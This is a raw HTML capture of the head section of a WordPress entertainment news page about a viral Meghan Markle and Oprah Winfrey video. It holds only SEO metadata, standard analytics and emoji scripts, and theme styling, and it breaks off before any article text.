

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/
body_size: 60782
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>VIDEO: Meghan Markle And Oprah Winfrey&#039;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Check out this hilarious Punjabi conversation between Oprah Winfrey and Meghan Markle which has now gone viral on Twitter" />
	<link rel="canonical" href="https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#article","isPartOf":{"@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud","datePublished":"2021-03-09T16:58:04+00:00","dateModified":"2021-03-09T17:55:30+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/"},"wordCount":147,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg","keywords":["Kate Middleton","Meghan Markle","Oprah Winfrey","Prince Harry"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/","url":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/","name":"VIDEO: Meghan Markle And Oprah Winfrey's Hilarious Punjabi Conversation Will Make You Laugh Out Loud - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#primaryimage"},"image":{"@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg","datePublished":"2021-03-09T16:58:04+00:00","dateModified":"2021-03-09T17:55:30+00:00","description":"Check out this hilarious Punjabi conversation between Oprah Winfrey and Meghan Markle which has now gone viral on Twitter","breadcrumb":{"@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/03/meghanoprah.jpg","width":1240,"height":675,"caption":"meghan & oprah"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; VIDEO: Meghan Markle And Oprah Winfrey&#8217;s Hilarious Punjabi Conversation Will Make You Laugh Out Loud Comments Feed" href="https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/2836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=2836' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fvideo-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fvideo-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"deeb26baed","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"deeb26baed","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/video-meghan-markle-and-oprah-winfreys-hilarious-punjabi-conversation-will-make-you-go-lol/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
